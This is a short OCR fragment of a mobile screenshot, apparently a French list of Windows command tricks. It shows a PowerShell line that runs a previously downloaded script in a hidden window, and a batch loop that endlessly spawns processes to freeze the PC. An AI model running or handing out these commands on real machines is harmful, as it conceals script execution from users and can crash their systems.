
(caché)
Vous voulez executer le script précedemment
téléchargé dans une fenêtre cachée ? (via
cmd)
powershell.exe -windowstyle hidden -File 
%USERPROFILE%\\script.ps1
Bloquer le PC
indéfiniment
Sans commentaire ;)
for /l %%x in (0, 0, 0) do start